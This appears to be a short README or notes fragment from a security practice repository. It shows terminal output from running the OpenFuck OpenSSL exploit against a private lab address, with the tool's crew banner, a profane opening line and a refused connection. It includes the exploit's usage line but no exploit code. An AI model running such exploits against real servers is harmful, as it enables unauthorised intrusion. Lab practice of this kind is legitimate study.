 Fuck to all guys who like use lamah ddos. Read SRC to have no surprise
❯ ./OpenFuck 0x6b 192.168.3.22
*******************************************************************
* OpenFuck v3.0.32-root priv8 by SPABAM based on openssl-too-open *
*******************************************************************
* by SPABAM    with code of Spabam - LSD-pl - SolarEclipse - CORE *
* #hackarena  irc.brasnet.org                                     *
* TNX Xanthic USG #SilverLords #BloodBR #isotk #highsecure #uname *
* #ION #delirium #nitr0x #coder #root #endiabrad0s #NHC #TechTeam *
* #pinchadoresweb HiTechHate DigitalWrapperz P()W GAT ButtP!rateZ *
*******************************************************************
Establishing SSL connection
Connection to 192.168.3.22:443 failed: Connection refused
/home/nyx/machinesPractice/KriptoX/tools/OpenFuck on master ?1